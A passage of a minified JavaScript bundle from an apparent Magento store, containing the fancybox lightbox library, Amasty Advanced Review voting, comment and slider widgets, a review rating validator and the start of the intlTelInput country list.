o.endPoints=a(t),o.$container.removeClass(\"fancybox-controls--isGrabbing\"),n(e).off(\".fb.touch\"),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.canTap?o.onTap(t):(o.speed=366,o.velocityX=o.distanceX/s*.5,o.velocityY=o.distanceY/s*.5,o.speedX=Math.max(.5*o.speed,Math.min(1.5*o.speed,1/Math.abs(o.velocityX)*o.speed)),void(c?o.endPanning():l?o.endZooming():o.endSwiping(r)))},u.prototype.endSwiping=function(t){var e=this,o=!1;e.instance.isSliding=!1,e.sliderLastPos=null,\"y\"==t&&Math.abs(e.distanceY)>50?(n.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},150),o=e.instance.close(!0,300)):\"x\"==t&&e.distanceX>50&&e.instance.group.length>1?o=e.instance.previous(e.speedX):\"x\"==t&&e.distanceX<-50&&e.instance.group.length>1&&(o=e.instance.next(e.speedX)),o!==!1||\"x\"!=t&&\"y\"!=t||e.instance.jumpTo(e.instance.current.index,150),e.$container.removeClass(\"fancybox-is-sliding\")},u.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(i.instance.current.opts.touch.momentum===!1?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+i.velocityX*i.speed,e=i.contentLastPos.top+i.velocityY*i.speed),o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height),o.width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,330))},u.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,r=a.newWidth,c=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,e=a.contentLastPos.top,i={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),r<a.canvasWidth&&c<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||c>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,r,c),n.fancybox.setTranslate(a.content,n.fancybox.getTranslate(a.$content)),n.fancybox.animate(a.$content,o,150)))},u.prototype.onTap=function(t){var e,o=this,i=n(t.target),s=o.instance,r=s.current,c=t&&a(t)||o.startPoints,l=c[0]?c[0].x-o.$stage.offset().left:0,u=c[0]?c[0].y-o.$stage.offset().top:0,d=function(e){var i=r.opts[e];if(n.isFunction(i)&&(i=i.apply(s,[r,t])),i)switch(i){case\"close\":s.close(o.startEvent);break;case\"toggleControls\":s.toggleControls(!0);break;case\"next\":s.next();break;case\"nextOrClose\":s.group.length>1?s.next():s.close(o.startEvent);break;case\"zoom\":\"image\"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(l,u):s.group.length<2&&s.close(o.startEvent))}};if(!(t.originalEvent&&2==t.originalEvent.button||s.isSliding||l>i[0].clientWidth+i.offset().left)){if(i.is(\".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container\"))e=\"Outside\";else if(i.is(\".fancybox-slide\"))e=\"Slide\";else{if(!s.current.$content||!s.current.$content.has(t.target).length)return;e=\"Content\"}if(o.tapped){if(clearTimeout(o.tapped),o.tapped=null,Math.abs(l-o.tapX)>50||Math.abs(u-o.tapY)>50||s.isSliding)return this;d(\"dblclick\"+e)}else o.tapX=l,o.tapY=u,r.opts[\"dblclick\"+e]&&r.opts[\"dblclick\"+e]!==r.opts[\"click\"+e]?o.tapped=setTimeout(function(){o.tapped=null,d(\"click\"+e)},300):d(\"click\"+e);return this}},n(e).on(\"onActivate.fb\",function(t,e){e&&!e.Guestures&&(e.Guestures=new u(e))}),n(e).on(\"beforeClose.fb\",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,window.jQuery),function(t,e){\"use strict\";var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find(\"[data-fancybox-play]\").on(\"click\",function(){t.toggle()}),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(){var t=this;t.instance&&t.instance.current&&(t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout(function(){t.instance.next()},t.instance.current.opts.slideShow.speed||t.speed):(t.stop(),t.instance.idleSecondsCounter=0,t.instance.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null},start:function(){var t=this,e=t.instance.current;t.instance&&e&&(e.opts.loop||e.index<t.instance.group.length-1)&&(t.isActive=!0,t.$button.attr(\"title\",e.opts.i18n[e.opts.lang].PLAY_STOP).addClass(\"fancybox-button--pause\"),e.isComplete&&t.set())},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr(\"title\",e.opts.i18n[e.opts.lang].PLAY_START).removeClass(\"fancybox-button--pause\"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({\"onInit.fb\":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},\"beforeShow.fb\":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},\"afterShow.fb\":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},\"afterKeydown.fb\":function(n,o,i,a,s){var r=o&&o.SlideShow;!r||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is(\"button,a,input\")||(a.preventDefault(),r.toggle())},\"beforeClose.fb onDeactivate.fb\":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on(\"visibilitychange\",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,window.jQuery),function(t,e){\"use strict\";var n=function(){var e,n,o,i=[[\"requestFullscreen\",\"exitFullscreen\",\"fullscreenElement\",\"fullscreenEnabled\",\"fullscreenchange\",\"fullscreenerror\"],[\"webkitRequestFullscreen\",\"webkitExitFullscreen\",\"webkitFullscreenElement\",\"webkitFullscreenEnabled\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"webkitRequestFullScreen\",\"webkitCancelFullScreen\",\"webkitCurrentFullScreenElement\",\"webkitCancelFullScreen\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"mozRequestFullScreen\",\"mozCancelFullScreen\",\"mozFullScreenElement\",\"mozFullScreenEnabled\",\"mozfullscreenchange\",\"mozfullscreenerror\"],[\"msRequestFullscreen\",\"msExitFullscreen\",\"msFullscreenElement\",\"msFullscreenEnabled\",\"MSFullscreenChange\",\"MSFullscreenError\"]],a={};for(n=0;n<i.length;n++)if(e=i[n],e&&e[1]in t){for(o=0;o<e.length;o++)a[i[0][o]]=e[o];return a}return!1}();if(!n)return void(e&&e.fancybox&&(e.fancybox.defaults.btnTpl.fullScreen=!1));var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e(t).on({\"onInit.fb\":function(t,e){var n,i=e.$refs.toolbar.find(\"[data-fancybox-fullscreen]\");e&&!e.FullScreen&&e.group[e.currIndex].opts.fullScreen?(n=e.$refs.container,n.on(\"click.fb-fullscreen\",\"[data-fancybox-fullscreen]\",function(t){t.stopPropagation(),t.preventDefault(),o.toggle(n[0])}),e.opts.fullScreen&&e.opts.fullScreen.autoStart===!0&&o.request(n[0]),e.FullScreen=o):i.hide()},\"afterKeydown.fb\":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},\"beforeClose.fb\":function(t){t&&t.FullScreen&&o.exit()}}),e(t).on(n.fullscreenchange,function(){var t=e.fancybox.getInstance();t.current&&\"image\"===t.current.type&&t.isAnimating&&(t.current.$content.css(\"transition\",\"none\"),t.isAnimating=!1,t.update(!0,!0,0)),t.trigger(\"onFullscreenChange\",o.isFullscreen())})}(document,window.jQuery),function(t,e){\"use strict\";var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var t=this,e=t.instance.group[0],n=t.instance.group[1];t.$button=t.instance.$refs.toolbar.find(\"[data-fancybox-thumbs]\"),t.instance.group.length>1&&t.instance.group[t.instance.currIndex].opts.thumbs&&(\"image\"==e.type||e.opts.thumb||e.opts.$thumb)&&(\"image\"==n.type||n.opts.thumb||n.opts.$thumb)?(t.$button.on(\"click\",function(){t.toggle()}),t.isActive=!0):(t.$button.hide(),t.isActive=!1)},create:function(){var t,n,o=this.instance;this.$grid=e('<div class=\"fancybox-thumbs\"></div>').appendTo(o.$refs.container),t=\"<ul>\",e.each(o.group,function(e,o){n=o.opts.thumb||(o.opts.$thumb?o.opts.$thumb.attr(\"src\"):null),n||\"image\"!==o.type||(n=o.src),n&&n.length&&(t+='<li data-index=\"'+e+'\"  tabindex=\"0\" class=\"fancybox-thumbs-loading\"><img data-src=\"'+n+'\" /></li>')}),t+=\"</ul>\",this.$list=e(t).appendTo(this.$grid).on(\"click\",\"li\",function(){o.jumpTo(e(this).data(\"index\"))}),this.$list.find(\"img\").hide().one(\"load\",function(){var t,n,o,i,a=e(this).parent().removeClass(\"fancybox-thumbs-loading\"),s=a.outerWidth(),r=a.outerHeight();t=this.naturalWidth||this.width,n=this.naturalHeight||this.height,o=t/s,i=n/r,o>=1&&i>=1&&(o>i?(t/=i,n=r):(t=s,n/=o)),e(this).css({width:Math.floor(t),height:Math.floor(n),\"margin-top\":Math.min(0,Math.floor(.3*r-.3*n)),\"margin-left\":Math.min(0,Math.floor(.5*s-.5*t))}).show()}).each(function(){this.src=e(this).data(\"src\")})},focus:function(){this.instance.current&&this.$list.children().removeClass(\"fancybox-thumbs-active\").filter('[data-index=\"'+this.instance.current.index+'\"]').addClass(\"fancybox-thumbs-active\").focus()},close:function(){this.$grid.hide()},update:function(){this.instance.$refs.container.toggleClass(\"fancybox-show-thumbs\",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger(\"onThumbsShow\"),this.focus()):this.$grid&&this.instance.trigger(\"onThumbsHide\"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({\"onInit.fb\":function(t,e){e&&!e.Thumbs&&(e.Thumbs=new n(e))},\"beforeShow.fb\":function(t,e,n,o){var i=e&&e.Thumbs;if(i&&i.isActive){if(n.modal)return i.$button.hide(),void i.hide();o&&n.opts.thumbs.autoStart===!0&&i.show(),i.isVisible&&i.focus()}},\"afterKeydown.fb\":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},\"beforeClose.fb\":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&e.opts.thumbs.hideOnClose!==!1&&n.close()}})}(document,window.jQuery),function(t,e,n){\"use strict\";function o(){var t=e.location.hash.substr(1),n=t.split(\"-\"),o=n.length>1&&/^\\+?\\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,i=n.join(\"-\");return o<1&&(o=1),{hash:t,index:o,gallery:i}}function i(t){var e;\"\"!==t.gallery&&(e=n(\"[data-fancybox='\"+n.escapeSelector(t.gallery)+\"']\").eq(t.index-1),e.length||(e=n(\"#\"+n.escapeSelector(t.gallery))),e.length&&(s=!1,e.trigger(\"click\")))}function a(t){var e;return!!t&&(e=t.current?t.current.opts:t.opts,e.hash||(e.$orig?e.$orig.data(\"fancybox\"):\"\"))}n.escapeSelector||(n.escapeSelector=function(t){var e=/([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g,n=function(t,e){return e?\"\\0\"===t?\"\ufffd\":t.slice(0,-1)+\"\\\\\"+t.charCodeAt(t.length-1).toString(16)+\" \":\"\\\\\"+t};return(t+\"\").replace(e,n)});var s=!0,r=null,c=null;n(function(){setTimeout(function(){n.fancybox.defaults.hash!==!1&&(n(t).on({\"onInit.fb\":function(t,e){var n,i;e.group[e.currIndex].opts.hash!==!1&&(n=o(),i=a(e),i&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},\"beforeShow.fb\":function(n,o,i){var l;i&&i.opts.hash!==!1&&(l=a(o),l&&\"\"!==l&&(e.location.hash.indexOf(l)<0&&(o.opts.origHash=e.location.hash),r=l+(o.group.length>1?\"-\"+(i.index+1):\"\"),\"replaceState\"in e.history?(c&&clearTimeout(c),c=setTimeout(function(){e.history[s?\"pushState\":\"replaceState\"]({},t.title,e.location.pathname+e.location.search+\"#\"+r),c=null,s=!1},300)):e.location.hash=r))},\"beforeClose.fb\":function(o,i,s){var l,u;c&&clearTimeout(c),s.opts.hash!==!1&&(l=a(i),u=i&&i.opts.origHash?i.opts.origHash:\"\",l&&\"\"!==l&&(\"replaceState\"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+u):(e.location.hash=u,n(e).scrollTop(i.scrollTop).scrollLeft(i.scrollLeft))),r=null)}}),n(e).on(\"hashchange.fb\",function(){var t=o();n.fancybox.getInstance()?!r||r===t.gallery+\"-\"+t.index||1===t.index&&r==t.gallery||(r=null,n.fancybox.close()):\"\"!==t.gallery&&i(t)}),i(o()))},50)})}(document,window,window.jQuery);\n});\n","Amasty_AdvancedReview/js/amReview.min.js":"define(['jquery','Amasty_Base/vendor/slick/slick.min'],function($){'use strict';$.widget('mage.amReview',{_create:function(){$('#tab-label-reviews').on('click',function(){$('.amreview-images.slick-initialized').slick('setPosition');});}});return $.mage.amReview;});","Amasty_AdvancedReview/js/amVote.min.js":"define(['jquery','Magento_Ui/js/modal/modal','Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min','mage/translate','mage/cookies',],function($,modal,fancybox){'use strict';$.widget('mage.amVote',{options:{},helpfulCounter:null,_create:function(options){this.url=this.options['url'];this.reviewId=this.element.attr('id').replace(/[^\\d]/gi,'');this.plus=this.element.find('.amreview-plus');this.minus=this.element.find('.amreview-minus');this.helpfulCounter=this.element.closest('[data-amreview-js=\"review-entity\"]').find('.amrev-voteqty');var self=this;this.plus.on('click',function(item){self.clickPlus();});this.minus.on('click',function(item){self.clickMinus();});var formKey=$.mage.cookies.get('form_key');if(formKey){this.element.find('input[name=\"form_key\"]').val(formKey);}\nthis.initializeBlock();},initializeBlock:function(){const voteData={data:window.amReview.votes[this.reviewId],voted:window.amReview.voted[this.reviewId]}\nthis.updateVote(voteData);},clickPlus:function(){if(!this.element.hasClass('disabled')){this.element.addClass('disabled');this.sendAjax('plus');}},clickMinus:function(){if(!this.element.hasClass('disabled')){this.element.addClass('disabled');this.sendAjax('minus');}},updateVote:function(response){this.plus.find('.amreview-count').text(response.data.plus);this.minus.find('.amreview-count').text(response.data.minus);this.helpfulCounter.text($.mage.__('%1 people found this helpful').replace('%1',+response.data.plus));if(response.voted.plus>0){this.plus.addClass('-voted');}else{this.plus.removeClass('-voted');}\nif(response.voted.minus>0){this.minus.addClass('-voted');}else{this.minus.removeClass('-voted');}},sendAjax:function($type){var self=this,key=this.element.find('[name=\"form_key\"]').val(),data='type='+$type+'&form_key='+key+'&review='+this.reviewId;$.ajax({url:self.url,data:data,type:'post',dataType:'json',success:function(response){var result=$('<div>',{class:'message'}),html=$('<div>');if(response&&response.success){html.html(response.success).appendTo(result);result.addClass('success');self.updateVote(response);}\nif(response&&response.error){html.html(response.error).appendTo(result);result.addClass('error');}\nself.element.removeClass('disabled');},error:function(XMLHttpRequest,textStatus,errorThrown){$.fancybox(errorThrown);}});}});return $.mage.amVote;});","Amasty_AdvancedReview/js/review/ajax.min.js":"define(['jquery','Magento_Ui/js/modal/modal','amrevloader'],function($,modal,amloader){'use strict';$.widget('mage.amReviewAjax',{options:{toolbarSelect:'[data-amrev-js=\"toolbar-container\"]'},_create:function(){var self=this;$(document).on({'click':function(event){self.sendAjaxClick(this,event);},'change':function(event){self.sendAjaxChange(this);event.preventDefault();return false;}},\"[data-amreview-js='sorter'], [data-amreview-js='direction-switcher'], [data-amreview-js='filter']\");},sendAjaxClick:function(element,event){var url='';element=$(element);if(element.is('a')){event.preventDefault();url=element.attr('data-href');if(!url){url=element.attr('href');}\nthis.processReviews(url,true);return false;}else if(element.is('input')){url=element.attr('data-href');this.processReviews(url,true);}},sendAjaxChange:function(element){var url='',self=this;element=$(element);if(element.is('select')){var option=element.find(':selected');if(option){url=option.attr('data-href');if(url&&url.indexOf('/helpful')>0){url=url+(url.indexOf('?')===-1?'?':'&')+Math.random();}\nthis.processReviews(url,true);}}},processReviews:function(url,fromPages){var self=this;if(!url){return;}\n$(self.options.toolbarSelect).addClass('-disabled');$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('#product-review-container')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role=\"product-review\"] .pages a').each(function(index,element){$(element).click(function(event){self.processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages==true){$(self.options.toolbarSelect).removeClass('-disabled');$('html, body').animate({scrollTop:$('#reviews, #customer-reviews').first().offset().top-50},300);}});}});return $.mage.amReviewAjax;});","Amasty_AdvancedReview/js/review/voteWrapper.min.js":"define(['jquery',\"Amasty_AdvancedReview/js/amVote\"],function($){'use strict';return function(config){const key=$('[name=\"form_key\"]').val();const data='form_key='+key+'&review_ids='+config.reviewIds;$.ajax({url:config.voteUrl,data:data,type:'POST',dataType:'json',success:function(response){if(response&&response.success){window.amReview={votes:response.votes,voted:response.voted}\n$('.amreview-helpful-wrap').amVote({\"url\":config.voteUpdateUrl});}}});};});","Amasty_AdvancedReview/js/view/review.min.js":"define(['jquery'],function($){'use strict';var mixin={initialize:function(){$('[data-role=\"product-review-form\"]').on('submit',function(){if($(this).find('.mage-error:visible').length==0){$('[data-role=\"product-review-form\"] .action.submit').prop('disabled',true);}});return this._super();}};return function(target){return target.extend(mixin);};});","Amasty_AdvancedReview/js/comments/handler.min.js":"define(['jquery','amrevloader'],function($,amloader){$.widget('mage.amReviewCommentsLoad',{options:{updateUrl:'',submitUrl:'',wrapper:'[data-amreview-js=\"description-wrap\"]',reviewEntity:'[data-amreview-js=\"review-entity\"]',reviewContainer:'[data-amreview-js=\"review-container\"]',commentBlock:'[data-amreview-js=\"comment-block-review-id-{review_id}\"]',commentsBtn:'[data-amreview-js=\"comments\"]',replyBtn:'[data-amreview-js=\"reply\"]',listBlock:'[data-amreview-js=\"comment-list-block\"]',list:'[data-amreview-js=\"comment-list\"]',formBlock:'[data-amreview-js=\"comment-form-block\"]',form:'[data-amreview-js=\"comment-form\"]',qty:'[data-review-js=\"comment-qty\"]',emptyClass:'-empty',attrs:{reivewId:'data-amreview-id'}},_create:function(){var self=this;if($(self.options.reviewEntity).length){this._loadComments();}\n$('#product-review-container').on('contentUpdated',self._loadComments.bind(this));$(self.options.replyBtn).on('click',self.__openForm.bind(this));$(self.options.commentsBtn).on('click',self._openList.bind(this));},_loadComments:function(){var reviewIds=[],self=this,loader=amloader;$(this.options.reviewEntity).each(function(index,review){reviewIds.push($(review).attr(self.options.attrs.reivewId));});if(reviewIds.length){loader.init($('[data-amload-js=\"container\"]'));$.ajax({url:this.options.updateUrl,cache:false,dataType:'json',showLoader:false,loaderContext:$('.product.data.items'),type:'get',data:{review_ids:reviewIds}}).done(function(data){loader.stop($('[data-amload-js=\"container\"]'));if(typeof data.error==='undefined'){var formKey=$.mage.cookies.get('form_key'),commentBlock=null;$.each(data.items,function(reviewId,comment){commentBlock=$(self.options.commentBlock.replace('{review_id}',reviewId));commentBlock.html(comment.html);self._changeCounter(commentBlock,comment.count);});$(self.options.form).on('submit',self._addComment.bind(self));if(formKey){$(self.options.form).find('input[name=\"form_key\"]').val(formKey);}}});}},_addComment:function(event){event.preventDefault();var self=this,form=$(event.currentTarget),loader=amloader;if(form.validation()&&form.validation('isValid')){loader.init(form);$.ajax({url:this.options.submitUrl,dataType:'json',showLoader:false,loaderContext:$('.product.data.items'),type:'post',data:form.serialize(),}).done(function(data){loader.stop(form);if(data.approved){self._getWrapper(form).find(self.options.list).append(data.html);self._getWrapper(form).find('.'+self.options.emptyClass).removeClass(self.options.emptyClass);self._changeCounter(form,data.qty);}else{self._getWrapper(form).find(self.options.formBlock).after(data.html);setTimeout(function(){self._getWrapper(form).find('.message').fadeOut('fast',function(elem){self._getWrapper(form).find('.message').remove();});},10000);}\n$(form).trigger(\"reset\");});}},_getWrapper:function(el){var self=this;return $(el).closest(self.options.wrapper);},_openList:function(e){var self=this,button=$(e.currentTarget),list=self._getWrapper(e.currentTarget).find(self.options.listBlock),form=self._getWrapper(e.currentTarget).find(self.options.formBlock),isActive=button.hasClass('-active'),qty=button.find(self.options.qty).data('qty');if(isActive){self._collapseBlocks(e);}\nif(!isActive&&qty){$(button).addClass('-active');$(form).addClass('-active');$(list).addClass('-active');}},__openForm:function(e){var self=this,button=$(e.currentTarget),form=self._getWrapper(e.currentTarget).find(self.options.formBlock),isActive=button.hasClass('-active');if(isActive){self._collapseBlocks(e);}\nif(!isActive){$(button).addClass('-active');$(form).addClass('-active');}},_collapseBlocks:function(e){var self=this,wrapper=self._getWrapper(e.currentTarget);$(wrapper).find('.-active').removeClass('-active');},_changeCounter:function(el,count){var self=this,qtyBlock=self._getWrapper(el).find(self.options.qty),qtyParent=qtyBlock.parent();if(!count){qtyParent.addClass(self.options.emptyClass);}\nqtyBlock.data('qty',count);qtyBlock.html(count);}});return $.mage.amReviewCommentsLoad;});","Amasty_AdvancedReview/js/components/am-show-more.min.js":"define(['jquery','mage/translate'],function($){'use strict';$.widget('mage.amShowMore',{options:{maxCharaters:200,classes:{active:'-active'},selectors:{button:'[data-amshowmore-js=\"button\"]',text:'[data-amshowmore-js=\"text\"]'}},button:$('<span>',{'class':'amshowmore-button','data-amshowmore-js':'button'}),_create:function(){var self=this;self.text=self.element.find(self.options.selectors.text);self.text.addClass(self.options.classes.active);if(self.text.text().length<self.options.maxCharaters){return;}\nself.initButton();},toggle:function(){var self=this,options=this.options,buttonText=self.button.text()===$.mage.__('Show more')?$.mage.__('Show less'):$.mage.__('Show more');self.text.toggleClass(options.classes.active);self.button.text(buttonText);},initButton:function(){var self=this;self.text.removeClass(self.options.classes.active);self.text.after(self.button.clone());self.button=self.element.find(self.options.selectors.button);self.button.text($.mage.__('Show more'));self.button.on('click',function(e){e.preventDefault();self.toggle();});}});return $.mage.amShowMore;});","Amasty_AdvancedReview/js/components/amrev-loader.min.js":"define(['jquery'],function($){'use strict';return{options:{wrapper:'[data-amload-js=\"container\"]',blockSelect:'[data-amload-js=\"block\"]',containerTemplate:'<figure class=\"am-load-block\" data-amload-js=\"block\"></figure>',overlayTemplate:'<div class=\"am-dots\"></div>',dotTemplate:'<span class=\"am-dot\"></span>',dotsQty:8},nodeElem:{},init:function(wrapper){var self=this,blockNode=$(wrapper).find(self.options.blockSelect);self.options.wrapper=wrapper;if(!blockNode.length){self._create();self._addElem();}\nif(blockNode.length){blockNode.show();}},stop:function(wrapper){var self=this;$(wrapper).find(self.options.blockSelect).hide();},start:function(wrapper){var self=this;$(wrapper).find(self.options.blockSelect).show();},_create:function(){var self=this;if(!self.nodeElem.length){var container=$(self.options.containerTemplate),overlay=$(self.options.overlayTemplate);container.append(overlay);for(var i=0;i<self.options.dotsQty;i++){overlay.append($(self.options.dotTemplate));}\nself.nodeElem=container;}},_addElem:function(){var self=this;$(self.options.wrapper).append(self.nodeElem);}}});","Amasty_AdvancedReview/js/widget/amProductReviews.min.js":"define([\"jquery\",'domReady!'],function($){'use strict';$.widget('mage.amProductReviews',{options:{productId:''},selectors:{widget:'[data-amreview-js=\"widget-container\"]',reviewList:'[data-amreview-js=\"review-block-{id}\"]',pager:'[data-amreview-js=\"amreviews-pages-*]'},_create:function(){var self=this;self.pager=$(self.selectors.pager);self.widget=$(self.selectors.widget);this.element.find('a').on('click',function(event){event.preventDefault();self.options.data.isAjax=true;$.ajax({url:event.currentTarget.href,cache:true,data:self.options.data,}).done(function(data){var widgetSelect=self.selectors.reviewList.replace('{id}',self.options.productId);$(widgetSelect).replaceWith(data.reviewsBlock).trigger('contentUpdated');$(widgetSelect).trigger('contentUpdated');});});},});return $.mage.amProductReviews;});","Amasty_AdvancedReview/js/widget/amSummaryInfo.min.js":"define(['jquery','mage/translate'],function($,$t){'use strict';$.widget('mage.amSummaryInfo',{options:{selectors:{showMore:'[data-amreview-js=\"show-more\"]',percent:'[data-amreview-js=\"percent\"]',details:'[data-amreview-js=\"summary-details\"]'}},_create:function(){$(this.options.selectors.showMore).on('click',function(){var button=$(this.options.selectors.showMore);$(this.options.selectors.percent).toggle();$(this.options.selectors.details).toggle();button.text(button.text()===$t('More info')?$t('Less info'):$t('More info'));}.bind(this));}});return $.mage.amSummaryInfo;});","Amasty_AdvancedReview/js/widget/amImageSlider.min.js":"define(['jquery','Amasty_Base/vendor/slick/slick.min','Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min'],function($){'use strict';$.widget('mage.amImageSlider',{options:{slidesToShow:3,slidesToScroll:3,centerMode:false,variableWidth:false,responsive:[{breakpoint:460,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:360,settings:{slidesToShow:1,slidesToScroll:1}}],selectors:{imageContainer:'[data-amreview-js=\"review-images\"]',sliderItem:'[data-amreview-js=\"slider-item\"]',hide:'hidden',active:'-active'}},_create:function(){var self=this,slidesToShow=$(window).width()>768?self.options.slidesToShow:1,$imageContainer=$(self.element);if($imageContainer.length){if(slidesToShow===1){delete self.options.responsive;}\n$.each($imageContainer,function(){var $element=$(this);$element.find('a').fancybox({loop:true,toolbar:false,baseClass:'amrev-fancybox-zoom'});if($element.find(self.options.selectors.sliderItem).length>slidesToShow&&self.options.slidesToShow){$element.slick(self.options);$element.slick('resize');}});}}});return $.mage.amImageSlider;});","Amasty_AdvancedReview/js/widget/amReviewSlider.min.js":"define(['jquery','Amasty_Base/vendor/slick/slick.min'],function($){'use strict';$.widget('mage.amReviewSlider',{options:{slidesToShow:1,slidesToScroll:1,infinite:true,responsive:[{breakpoint:768,settings:{arrows:false}}],selectors:{sliderItem:'[data-amreview-js=\"slider-item\"]',readMore:'[data-amshowmore-js=\"button\"]',labelReviews:'#tab-label-reviews',slickImages:'.amreview-images.slick-initialized',reviewText:'[data-amshowmore-js=\"text\"]',active:'-active'}},_create:function(){var self=this;self.element.slick(this.options);self.element.on('beforeChange',function(event,slick,currentSlideIdx){self.collapseItem(slick,currentSlideIdx);});$(self.options.selectors.labelReviews).on('click',function(){$(self.options.selectors.slickImages).slick('setPosition');});},collapseItem:function(slick,currentSlideIdx){var options=this.options,currenSlide=$(slick.$slides[currentSlideIdx]),reviewText=currenSlide.find(options.selectors.reviewText),readMoreButton=currenSlide.find(options.selectors.readMore);if(reviewText.hasClass(options.selectors.active)){readMoreButton.click();}}});return $.mage.amReviewSlider;});","BlueFormBuilder_Core/js/validate-review.min.js":"define(['jquery','jquery/validate','mage/translate'],function($){'use strict';$.validator.addMethod('rating-required',function(value){return value!==undefined;},$.mage.__('Please select one of each of the ratings above.'));});","BlueFormBuilder_Core/js/intlTelInput.min.js":"/*\n * International Telephone Input v17.0.2\n * https://github.com/jackocnr/intl-tel-input.git\n * Licensed under the MIT license\n */\n\n!function(a){\"object\"==typeof module&&module.exports?module.exports=a():window.intlTelInput=a()}(function(a){\"use strict\";return function(){function b(a,b){if(!(a instanceof b))throw new TypeError(\"Cannot call a class as a function\")}function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,\"value\"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}for(var e=[[\"Afghanistan (\u202b\u0627\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u202c\u200e)\",\"af\",\"93\"],[\"Albania (Shqip\u00ebri)\",\"al\",\"355\"],[\"Algeria (\u202b\u0627\u0644\u062c\u0632\u0627\u0626\u0631\u202c\u200e)\",\"dz\",\"213\"],[\"American Samoa\",\"as\",\"1\",5,[\"684\"]],[\"Andorra\",\"ad\",\"376\"],[\"Angola\",\"ao\",\"244\"],[\"Anguilla\",\"ai\",\"1\",6,[\"264\"]],[\"Antigua and Barbuda\",\"ag\",\"1\",7,[\"268\"]],[\"Argentina\",\"ar\",\"54\"],[\"Armenia (\u0540\u0561\u0575\u0561\u057d\u057f\u0561\u0576)\",\"am\",\"374\"],[\"Aruba\",\"aw\",\"297\"],[\"Australia\",\"au\",\"61\",0],[\"Austria (\u00d6sterreich)\",\"at\",\"43\"],[\"Azerbaijan (Az\u0259rbaycan)\",\"az\",\"994\"],[\"Bahamas\",\"bs\",\"1\",8,[\"242\"]],[\"Bahrain (\u202b\u0627\u0644\u0628\u062d\u0631\u064a\u0646\u202c\u200e)\",\"bh\",\"973\"],[\"Bangladesh (\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6)\",\"bd\",\"880\"],[\"Barbados\",\"bb\",\"1\",9,[\"246\"]],[\"Belarus (\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c)\",\"by\",\"375\"],[\"Belgium (Belgi\u00eb)\",\"be\",\"32\"],[\"Belize\",\"bz\",\"501\"],[\"Benin 